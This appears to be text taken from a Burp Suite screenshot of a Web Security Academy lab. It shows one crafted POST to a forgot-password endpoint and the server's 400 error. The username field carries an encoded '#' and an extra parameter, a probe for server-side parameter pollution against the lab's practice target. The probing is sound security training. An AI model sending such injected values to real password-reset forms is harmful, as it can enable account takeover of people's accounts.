 login × forgot × 3 × 4 × +
Send Cancel < > Target: https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
3 Cookie: session=LUsT84dzMtCxl4BhegrMhYjHszvTrnOO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net/fo
rgot-password
9 Origin:
https://0aba008b03d6a1b4829c6ac50023006f.web-security-academy.net
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 72
17
18 csrf=rEoKxiZB2GF5p5QTsbtUKnIwbOboi4yp&username=
administrator%23hola=hola
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3